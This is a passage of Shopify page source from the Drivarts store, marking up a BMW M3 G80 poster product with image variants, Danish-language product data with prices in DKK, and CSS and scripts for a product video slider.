    srcset="//www.drivarts.com/cdn/shop/files/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075&width=550 550w,//www.drivarts.com/cdn/shop/files/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.drivarts.com/cdn/shop/files/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075&width=1445"
    alt="BMW M3 G80 2020 Noir / 60x90 Drivarts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="47794538774872"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.drivarts.com/cdn/shop/files/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074&width=550 550w,//www.drivarts.com/cdn/shop/files/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.drivarts.com/cdn/shop/files/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074&width=1445"
    alt="BMW M3 G80 2020 Blanc / 60x90 Drivarts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="47794538709336"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.drivarts.com/cdn/shop/files/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077&width=550 550w,//www.drivarts.com/cdn/shop/files/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.drivarts.com/cdn/shop/files/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077&width=1445"
    alt="BMW M3 G80 2020 Gris / 60x90 Drivarts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="47794545885528"
  ></div>
  </div>
</product-modal>


  
<script src="//www.drivarts.com/cdn/shop/t/19/assets/product-modal.s.min.js?v=147158247789088607891757340756" defer="defer"></script>
    <script src="//www.drivarts.com/cdn/shop/t/19/assets/media-gallery.s.min.js?v=68190765085366154351757340782" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25789067362648__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25789067362648__main"]') ||
        document.querySelector('variant-selects[data-section="template--25789067362648__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25789067362648__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25789067362648__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "2020 BMW M3 G80 ",
      "url": "https:\/\/www.drivarts.com\/da-dk\/products\/m3-g80-2020",
      "image": [
          "https:\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075\u0026width=1920"
        ],
      "description": "\nFordi hvert look fortjener en dosis adrenalin og stil, så lad bilverdenen omdefinere din indretning.\n\nHurtig levering ( 2 til 3 dage )\nMere end 5.000 tilfredse kunder\nSporet levering på alle ordrer\nEr din plakat defekt? Driverts sender dig en ny!\n\nUdskrivningsoplysninger:\n\n170 g\/m² museumskvalitetspapir\nSendes i solid emballage, der beskytter plakaten\nHalvblankt papir (silke)\n\nAnsvarsfraskrivelse: Vi er ikke tilknyttet nogen af ​​de mærker, der vises i vores kunstværker. Vi er bare store fans, der gerne vil hjælpe med at dyrke kulturen. Hvis nogen af ​​mærkerne ikke ønsker at blive vist på vores side, bedes du sende os en e-mail på support@drivarts.com for at få dem fjernet.",
      "sku": "PBN2PD0196S",
      "brand": {
        "@type": "Brand",
        "name": "Drivarts"
      },
      "offers": [{
            "@type" : "Offer","sku": "PBN2PD0196S","availability" : "http://schema.org/InStock",
            "price" : 129.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/www.drivarts.com\/da-dk\/products\/m3-g80-2020?variant=47478602432856"
          },
{
            "@type" : "Offer","sku": "PBN3PD0197S","availability" : "http://schema.org/InStock",
            "price" : 183.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/www.drivarts.com\/da-dk\/products\/m3-g80-2020?variant=47468115165528"
          },
{
            "@type" : "Offer","sku": "PBN4PD0198S","availability" : "http://schema.org/InStock",
            "price" : 198.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/www.drivarts.com\/da-dk\/products\/m3-g80-2020?variant=47463583318360"
          },
{
            "@type" : "Offer","sku": "PBN5PD0199S","availability" : "http://schema.org/InStock",
            "price" : 251.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/www.drivarts.com\/da-dk\/products\/m3-g80-2020?variant=47463583351128"
          },
{
            "@type" : "Offer","sku": "PBN6PD0200S","availability" : "http://schema.org/InStock",
            "price" : 274.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/www.drivarts.com\/da-dk\/products\/m3-g80-2020?variant=47463583383896"
          },
{
            "@type" : "Offer","sku": "PBG2PD0201S","availability" : "http://schema.org/InStock",
            "price" : 129.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/www.drivarts.com\/da-dk\/products\/m3-g80-2020?variant=47478602465624"
          },
{
            "@type" : "Offer","sku": "PBG3PD0202S","availability" : "http://schema.org/InStock",
            "price" : 183.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/www.drivarts.com\/da-dk\/products\/m3-g80-2020?variant=47468115198296"
          },
{
            "@type" : "Offer","sku": "PBG4PD0203S","availability" : "http://schema.org/InStock",
            "price" : 198.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/www.drivarts.com\/da-dk\/products\/m3-g80-2020?variant=47463583416664"
          },
{
            "@type" : "Offer","sku": "PBG5PD0204S","availability" : "http://schema.org/InStock",
            "price" : 251.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/www.drivarts.com\/da-dk\/products\/m3-g80-2020?variant=47463583449432"
          },
{
            "@type" : "Offer","sku": "PBG6PD0205S","availability" : "http://schema.org/InStock",
            "price" : 274.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/www.drivarts.com\/da-dk\/products\/m3-g80-2020?variant=47463583482200"
          },
{
            "@type" : "Offer","sku": "PBB2PD0206S","availability" : "http://schema.org/InStock",
            "price" : 129.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/www.drivarts.com\/da-dk\/products\/m3-g80-2020?variant=47478602498392"
          },
{
            "@type" : "Offer","sku": "PBB3PD0207S","availability" : "http://schema.org/InStock",
            "price" : 183.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/www.drivarts.com\/da-dk\/products\/m3-g80-2020?variant=47468115231064"
          },
{
            "@type" : "Offer","sku": "PBB4PD0208S","availability" : "http://schema.org/InStock",
            "price" : 198.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/www.drivarts.com\/da-dk\/products\/m3-g80-2020?variant=47463583514968"
          },
{
            "@type" : "Offer","sku": "PBB5PD0209S","availability" : "http://schema.org/InStock",
            "price" : 251.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/www.drivarts.com\/da-dk\/products\/m3-g80-2020?variant=47463583547736"
          },
{
            "@type" : "Offer","sku": "PBB6PD0210S","availability" : "http://schema.org/InStock",
            "price" : 274.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/www.drivarts.com\/da-dk\/products\/m3-g80-2020?variant=47463583580504"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--25789067362648__ss_product_vidoes_gAbW3z" class="shopify-section">

<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.css"/><style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  
  .section-template--25789067362648__ss_product_vidoes_gAbW3z {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
  }
  
  .section-template--25789067362648__ss_product_vidoes_gAbW3z-settings {
    margin: 0 auto;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 0rem;
    padding-right: 0rem;
  }

  .video-heading-template--25789067362648__ss_product_vidoes_gAbW3z {
    text-align: center;
  }

  .video-heading-template--25789067362648__ss_product_vidoes_gAbW3z * {
    margin: 0;
    font-size: 18px;
    color: #000000;
    line-height: 130%;
    text-transform: unset;
  }

  .video-slider-template--25789067362648__ss_product_vidoes_gAbW3z {
    margin-top: 16px;
    width: auto !important;
  }

  .video-slider-template--25789067362648__ss_product_vidoes_gAbW3z .swiper-wrapper {
    align-items: stretch !important;
    gap: 16px !important;
  }

  .video-slide-template--25789067362648__ss_product_vidoes_gAbW3z {
    margin: 0px !important;
    width: 100%;
    flex: 0 0 calc((100% / 3)  - ((16px + 8.0px) / 2)  );
    display: block;
    border-radius: 10px;
    border: 0px solid #000000;
    background-color: #ffffff;
    box-sizing: border-box !important; 
    height: auto !important;
    text-decoration: none;
    overflow: hidden;
    position: relative;
    cursor: pointer;
  }

  .video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z {
    overflow: hidden;
    position: relative;
    z-index: 0;
    cursor: pointer;
    background-image: linear-gradient(to top, #000000, #252525, #444444, #676767, #8b8b8b, #9e9e9e, #b1b1b1, #c5c5c5, #cbcbcb, #d0d0d0, #d6d6d6, #dcdcdc);
    animation: pulse 0.5s infinite alternate;
  }

  @keyframes pulse {
      0% {
          background-size: 100% 100%;
      }
      100% {
          background-size: 120% 120%;
      }
  }


  .video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z::after {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    cursor: pointer;
    background-color: rgba(0,0,0,0.3);
  }

  .video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z > video,
  .video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z > iframe,
  .video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z > img {
    display: block;
    object-fit: cover;
    width: 100%;
    height: 100%;
    box-shadow: none;
    border: 0px;
  }

  .video-icon-template--25789067362648__ss_product_vidoes_gAbW3z {
    position: absolute;
    width: 34px;
    height: 34px;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid #ffffff;
    border-radius: 50%;
    background-color: rgba(0,0,0,0.3);
    z-index: 2;
    pointer-events: none;
    transition: all 0.25s ease 0s;
  }

  .video-icon-template--25789067362648__ss_product_vidoes_gAbW3z svg path {
    fill: #ffffff;
  }

  .video-icon-template--25789067362648__ss_product_vidoes_gAbW3z svg {
    display: block;
    width: 100%;
    height: 100%;
  }

  .video-slide-template--25789067362648__ss_product_vidoes_gAbW3z:hover .video-icon-template--25789067362648__ss_product_vidoes_gAbW3z {
    transition: all 0.25s ease 0s;
    opacity: 0;
  }

  .video-modal-template--25789067362648__ss_product_vidoes_gAbW3z {
    width: 100vw;
    height: 100vh;
    top: 0;
    left: 0;
    position: fixed;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    overflow-y: scroll;
    pointer-events: none;
    background-color: rgba(0,0,0,0.5);
    padding: 10px;
  }

  .video-modal-template--25789067362648__ss_product_vidoes_gAbW3z.active {
    opacity: 1;
    z-index: 9999;
    pointer-events: all;
    transition: all 250ms ease-in 0s;
  }

  .video-modal-inner-template--25789067362648__ss_product_vidoes_gAbW3z {
    position: relative;
    width: 100%;
    max-width: 95%;
  }

  .video-modal-slide-template--25789067362648__ss_product_vidoes_gAbW3z {
    display: grid !important;
    grid-template-columns: repeat(1, 1fr);
    overflow: hidden;
    padding: 0px 0px;
    border: 0px solid #000000;
    background-color: #ffffff;
    border-radius: 16px;
    box-sizing: border-box !important;
  }

  .video-modal-close-template--25789067362648__ss_product_vidoes_gAbW3z {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 42px;
    height: 42px;
    top: 10px !important;
    right: 10px !important;
    padding: 6px;
    background-color: rgba(255,255,255,0.2);
    backdrop-filter: blur(100px);
    -webkit-backdrop-filter: blur(100px);
    border-radius: 8px;
    border: 0px;
    box-shadow: none;
    border: 0px solid #000000;
    cursor: pointer;
    z-index: 99;
    position: fixed;
    margin: 0px;
  }

  .video-modal-close-template--25789067362648__ss_product_vidoes_gAbW3z svg path {
    fill: #ffffff;
  }

  .video-modal-prev-template--25789067362648__ss_product_vidoes_gAbW3z,
  .video-modal-next-template--25789067362648__ss_product_vidoes_gAbW3z {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 48px;
    height: 48px;
    cursor: pointer;
    z-index: 99;
    position: fixed;
    margin: 0px;
    top: 50%;
    transform: translateY(-50%);
    padding: 6px;
    background-color: rgba(255,255,255,0.2);
    backdrop-filter: blur(100px);
    -webkit-backdrop-filter: blur(100px);
    border-radius: 8px;
    border: 0px;
    box-shadow: none;
    border: 0px solid #000000;
  }

  .video-modal-prev-template--25789067362648__ss_product_vidoes_gAbW3z.swiper-button-disabled,
  .video-modal-next-template--25789067362648__ss_product_vidoes_gAbW3z.swiper-button-disabled {
    opacity: 0.3;
    cursor: not-allowed;
  }

  .video-modal-prev-template--25789067362648__ss_product_vidoes_gAbW3z {
    left: 20px;
  }

  .video-modal-next-template--25789067362648__ss_product_vidoes_gAbW3z {
    right: 20px;
  }

  .video-modal-prev-template--25789067362648__ss_product_vidoes_gAbW3z svg,
  .video-modal-next-template--25789067362648__ss_product_vidoes_gAbW3z svg {
    width: 75%;
    height: 75%;
    fill: #ffffff;
  }

  .video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z {
    width: 100%;
    border-radius: 0px;
    border: 0px solid #000000;
    overflow: hidden;
    max-height: 75vh;
  }

  .video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z video,
  .video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z iframe {
    display: block;
    object-fit: cover;
    width: 100%;
    height: 100%;
    box-shadow: none;
    border: 0px;
  }

  .video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    cursor: pointer;
    z-index: 1;    
  }

  .video-modal-right-template--25789067362648__ss_product_vidoes_gAbW3z {
    padding: 16px;
    background-color: #ffffff;
    overflow-y: auto;
  }

  .video-modal-heading-template--25789067362648__ss_product_vidoes_gAbW3z {
    text-align: center;
  }

  .video-modal-heading-template--25789067362648__ss_product_vidoes_gAbW3z * {
    margin: 0;
    font-size: 28px;
    color: #000000;
    line-height: 130%;
    text-transform: unset;
  }

  .video-modal-text-template--25789067362648__ss_product_vidoes_gAbW3z {
    text-align: center;
    margin-top: 16px;
  }

  .video-modal-text-template--25789067362648__ss_product_vidoes_gAbW3z * {
    margin: 0;
    font-size: 16px;
    color: #000000;
    line-height: 150%;
    text-transform: unset;
  }

  .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z,
  .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    align-items: center;
    justify-content: center;
    box-shadow: none;
    border: 0px;
    padding: 0px;
    margin: 0px;
    width: 35px;
    height: 52.5px;
    border: 0px solid #000000;
    background-color: rgba(255,255,255,0.7);
    opacity: 1;
    z-index: 1;
    transition: all 0.25s ease 0s;
    cursor: pointer;
  }

  .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z:hover,
  .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z:hover {
    transition: all 0.25s ease 0s;
    background-color: #ffffff;
    border: 0px solid #000000;
  }

  .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z {
    border-radius: 0 5px 5px 0;
    left: 0px;
  }

  .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z {
    border-radius: 5px 0 0 5px;
    right: 0px;
  }

  .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z.swiper-button-disabled,
  .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z.swiper-button-disabled {
    opacity: 0;
    transition: all 0.25s ease 0s;
  }

  .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z svg,
  .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z svg {
    fill: #1c1c1c;
    width: 26.25px;
    height: 26.25px;
    transition: all 0.25s ease 0s;
  }

  .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z:hover svg,
  .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z:hover svg{
    fill: #1c1c1c;
    transition: all 0.25s ease 0s;
  }

  .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z svg {
    transform: rotate(-180deg);
  }

  .video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z {
    position: absolute;
    top: 20px;
    left: 20px;
    width: 35px;
    height: 35px;
    border-radius: 50%;
    background: rgba(157,157,157,.5);
    display: flex !important;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease 0s;
    cursor: pointer;
    -webkit-appearance: none;
    transition: all 0.25s ease 0s;
    z-index: 2;
  }

  .video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z svg {
    height: 20px;
    width: 20px;
  }

  .video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z svg {
    fill: #FFFFFF;
  }

  .video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z .video-modal-unmute-template--25789067362648__ss_product_vidoes_gAbW3z {
    display: none;
  }

  .video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z.active .video-modal-unmute-template--25789067362648__ss_product_vidoes_gAbW3z {
    display: block;
  }

  .video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z.active .video-modal-mute-template--25789067362648__ss_product_vidoes_gAbW3z {
    display: none;
  }

  @media(max-width: 768px) {
    .video-modal-template--25789067362648__ss_product_vidoes_gAbW3z {
      z-index:-1;
    }
  }
  
  @media(min-width: 1024px) {

    .section-template--25789067362648__ss_product_vidoes_gAbW3z {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-template--25789067362648__ss_product_vidoes_gAbW3z-settings {
      padding: 0 5rem;
      padding-top: 20px;
      padding-bottom: 20px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

    .video-heading-template--25789067362648__ss_product_vidoes_gAbW3z {
      text-align: center;
    }

    .video-heading-template--25789067362648__ss_product_vidoes_gAbW3z * {
      font-size: 18px;
    }

    .video-slider-template--25789067362648__ss_product_vidoes_gAbW3z {
      margin-top: 6px;
    }

    .video-slider-template--25789067362648__ss_product_vidoes_gAbW3z .swiper-wrapper {
      gap: 16px !important;
    }

    .video-slide-template--25789067362648__ss_product_vidoes_gAbW3z {
      flex: 0 0 calc((100% / 3)  - ((16px + 8.0px) / 2)  );
    }

    .video-icon-template--25789067362648__ss_product_vidoes_gAbW3z {
      width: 34px;
      height: 34px;
    }

    .video-modal-template--25789067362648__ss_product_vidoes_gAbW3z {
      padding: 100px;
    }

    .video-modal-inner-template--25789067362648__ss_product_vidoes_gAbW3z {
      max-width: 30%;
    }

    .video-modal-slide-template--25789067362648__ss_product_vidoes_gAbW3z {
      padding: 0px 0px;
      grid-template-columns: repeat(2, 1fr);
    }

    .video-modal-close-template--25789067362648__ss_product_vidoes_gAbW3z {
      width: 42px;
      height: 42px;
      top: 20px !important;
      right: 20px !important;
    }

    .video-modal-prev-template--25789067362648__ss_product_vidoes_gAbW3z,
    .video-modal-next-template--25789067362648__ss_product_vidoes_gAbW3z {
      width: 48px;
      height: 48px;
    }

    .video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z {
      max-height: calc(95vh - 100px);
    }

    .video-modal-heading-template--25789067362648__ss_product_vidoes_gAbW3z {
      text-align: center;
    }
  
    .video-modal-heading-template--25789067362648__ss_product_vidoes_gAbW3z * {
      font-size: 28px;
    }

    .video-modal-text-template--25789067362648__ss_product_vidoes_gAbW3z {
      text-align: center;
      margin-top: 16px;
    }
  
    .video-modal-text-template--25789067362648__ss_product_vidoes_gAbW3z * {
      font-size: 16px;
    }

    .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z,
    .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z {
      width: 35px;
      height: 52.5px;
    }

    .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z svg,
    .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z svg {
      width: 26.25px;
      height: 26.25px;
    }
  }</style>






  <style>
    .video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z {
     aspect-ratio: 9.6/16; 
    }
  </style>



  <style>
    @media(min-width: 1024px) {
     .video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z {
       aspect-ratio: 9.6/16; 
      } 
    }
  </style>



  <style>
    .video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z {
     aspect-ratio: 9.6/16; 
    }
  </style>



  <style>
    @media(min-width: 1024px) {
     .video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z {
       aspect-ratio: 9.6/16; 
      } 
    }
  </style>



  <style>
    .video-slide-template--25789067362648__ss_product_vidoes_gAbW3z {
      box-shadow: 0px 0px 5px rgba(0,0,0,0.25);
    }

    .video-slider-template--25789067362648__ss_product_vidoes_gAbW3z {
      padding: 8px 4px;
    } 
  </style>



  <style>
    .video-icon-template--25789067362648__ss_product_vidoes_gAbW3z {
      bottom: 10px;
      left: 10px;
    }
  </style>



  <style>
    @media(min-width: 1024px){
      .video-icon-template--25789067362648__ss_product_vidoes_gAbW3z {
        bottom: 10px;
        left: 10px;
        top: unset;
        right: unset;
      }
    }
  </style>



  <style>
    .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z:hover {
      box-shadow: -4px 0px 5px #00000030;
    }

    .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z:hover {
      box-shadow: 4px 0px 5px #00000030;
    }
  </style>



  <style>
    .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z,
    .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z {
      display: flex;
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z,
      .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z {
        display: flex;
      }
    }
  </style>





  <style>
    .video-modal-slide-template--25789067362648__ss_product_vidoes_gAbW3z {
      grid-template-columns: repeat(1, 1fr);
    }
  </style>



  

  

  

  


<script>
  (function () {
    function moreLoadProductForm() {
      var productForm = document.querySelector('#ss-product-videos');
      if (!productForm){
        var productForm = document.querySelector('.button--add-to-cart, .product .product-form, .product-single__add-to-cart, .shopify-payment-button, .shopify-payment-button__button, .ProductForm__BuyButtons, .add-to-cart, .shopify-product-form, .product-info__buy-buttons,.product-form__buy-buttons,.product-single__form .add-to-cart,.product-info__block-item[data-block-type="buy-buttons"], .product_form .shopify-product-form,.product-details .shopify-product-form');
        if (!productForm) return;
        }
        const templateContent = document.querySelector(
          '#ss-product-video-template--25789067362648__ss_product_vidoes_gAbW3z'
        ).content;

        productForm.insertAdjacentElement(
          'afterend',
          templateContent.firstElementChild
        );

      var bodyInner = document.querySelector('body');
      const templateContent2 = document.querySelector(
        '#ss-product-video-modal-template--25789067362648__ss_product_vidoes_gAbW3z'
      ).content;
      
      bodyInner.insertAdjacentElement(
        'beforeend',
        templateContent2.firstElementChild
      );
      
    }
    window.addEventListener('DOMContentLoaded', moreLoadProductForm);
  })();
</script>

  <template id="ss-product-video-template--25789067362648__ss_product_vidoes_gAbW3z">
    <div class="section-template--25789067362648__ss_product_vidoes_gAbW3z video-template--25789067362648__ss_product_vidoes_gAbW3z" style="background-color:; background-image: ;" id="ss-product-video-template--25789067362648__ss_product_vidoes_gAbW3z">
      <div class="section-template--25789067362648__ss_product_vidoes_gAbW3z-settings">
        

        <div class="video-slider-template--25789067362648__ss_product_vidoes_gAbW3z swiper">
          <div class="swiper-wrapper">
            
      
              
                <div class="video-slide-template--25789067362648__ss_product_vidoes_gAbW3z swiper-slide">
                  <div class="video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z" id="template--25789067362648__ss_product_vidoes_gAbW3z">
                    
                      

                        <video data-src="//www.drivarts.com/cdn/shop/videos/c/vp/b14dcdcf994f46c58363c8793f4860e7/b14dcdcf994f46c58363c8793f4860e7.HD-1080p-2.5Mbps-61000029.mp4?v=0" muted playsinline autoplay loop preload="metadata" poster="//www.drivarts.com/cdn/shop/files/preview_images/b14dcdcf994f46c58363c8793f4860e7.thumbnail.0000000000_300x300.jpg?v=1761584966" loading="lazy" class="lazy"></video>
                      
                    
                  </div>

                  
                    <div class="video-icon-template--25789067362648__ss_product_vidoes_gAbW3z">
                      <svg viewBox="0 0 70 70"><g opacity="0.55"><rect x="1" y="1" width="68" height="68" rx="34"></rect></g><path d="M35,1A34,34,0,1,1,1,35,34,34,0,0,1,35,1m0-1h0A35,35,0,0,0,0,35H0A35,35,0,0,0,35,70h0A35,35,0,0,0,70,35h0A35,35,0,0,0,35,0Z" fill="#fff"></path><path d="M45.48,34.39,27.42,24a.7.7,0,0,0-1.05.6V45.43a.7.7,0,0,0,1.05.6L45.48,35.61A.7.7,0,0,0,45.48,34.39Z" fill="#fff"></path></svg>
                    </div>
                  
                </div>
              
                <div class="video-slide-template--25789067362648__ss_product_vidoes_gAbW3z swiper-slide">
                  <div class="video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z" id="template--25789067362648__ss_product_vidoes_gAbW3z">
                    
                      

                        <video data-src="//www.drivarts.com/cdn/shop/videos/c/vp/6d9a3d4f145d4d88bd812e3142766a26/6d9a3d4f145d4d88bd812e3142766a26.HD-1080p-2.5Mbps-60875186.mp4?v=0" muted playsinline autoplay loop preload="metadata" poster="//www.drivarts.com/cdn/shop/files/preview_images/6d9a3d4f145d4d88bd812e3142766a26.thumbnail.0000000000_300x300.jpg?v=1761400587" loading="lazy" class="lazy"></video>
                      
                    
                  </div>

                  
                    <div class="video-icon-template--25789067362648__ss_product_vidoes_gAbW3z">
                      <svg viewBox="0 0 70 70"><g opacity="0.55"><rect x="1" y="1" width="68" height="68" rx="34"></rect></g><path d="M35,1A34,34,0,1,1,1,35,34,34,0,0,1,35,1m0-1h0A35,35,0,0,0,0,35H0A35,35,0,0,0,35,70h0A35,35,0,0,0,70,35h0A35,35,0,0,0,35,0Z" fill="#fff"></path><path d="M45.48,34.39,27.42,24a.7.7,0,0,0-1.05.6V45.43a.7.7,0,0,0,1.05.6L45.48,35.61A.7.7,0,0,0,45.48,34.39Z" fill="#fff"></path></svg>
                    </div>
                  
                </div>
              
                <div class="video-slide-template--25789067362648__ss_product_vidoes_gAbW3z swiper-slide">
                  <div class="video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z" id="template--25789067362648__ss_product_vidoes_gAbW3z">
                    
                      

                        <video data-src="//www.drivarts.com/cdn/shop/videos/c/vp/962106acb92245638fe0bde0aa5114df/962106acb92245638fe0bde0aa5114df.HD-1080p-2.5Mbps-61000031.mp4?v=0" muted playsinline autoplay loop preload="metadata" poster="//www.drivarts.com/cdn/shop/files/preview_images/962106acb92245638fe0bde0aa5114df.thumbnail.0000000000_300x300.jpg?v=1761584966" loading="lazy" class="lazy"></video>
                      
                    
                  </div>

                  
                    <div class="video-icon-template--25789067362648__ss_product_vidoes_gAbW3z">
                      <svg viewBox="0 0 70 70"><g opacity="0.55"><rect x="1" y="1" width="68" height="68" rx="34"></rect></g><path d="M35,1A34,34,0,1,1,1,35,34,34,0,0,1,35,1m0-1h0A35,35,0,0,0,0,35H0A35,35,0,0,0,35,70h0A35,35,0,0,0,70,35h0A35,35,0,0,0,35,0Z" fill="#fff"></path><path d="M45.48,34.39,27.42,24a.7.7,0,0,0-1.05.6V45.43a.7.7,0,0,0,1.05.6L45.48,35.61A.7.7,0,0,0,45.48,34.39Z" fill="#fff"></path></svg>
                    </div>
                  
                </div>
              
                <div class="video-slide-template--25789067362648__ss_product_vidoes_gAbW3z swiper-slide">
                  <div class="video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z" id="template--25789067362648__ss_product_vidoes_gAbW3z">
                    
                      

